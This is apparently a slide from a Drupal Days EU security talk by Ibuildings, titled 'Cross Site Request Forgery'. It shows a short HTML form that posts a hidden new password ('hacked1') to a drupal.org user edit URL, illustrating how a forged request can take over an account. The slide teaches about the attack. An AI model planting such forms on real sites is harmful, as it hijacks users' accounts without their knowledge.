 #DrupalDaysEU
© Ibuildings 2014/2015 - All rights reserved
<form 
action="https://www.drupal.org/user/2457520/edit" 
method="post"> 
<input type="hidden" 
name="pass[pass1]"  
value="hacked1"  
/>
3. Cross Site Request Forgery
 